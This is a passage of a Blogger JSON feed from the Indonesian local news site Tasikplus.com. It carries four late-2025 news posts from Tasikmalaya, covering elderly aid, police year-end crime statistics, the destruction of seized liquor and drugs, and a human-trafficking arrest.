Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag: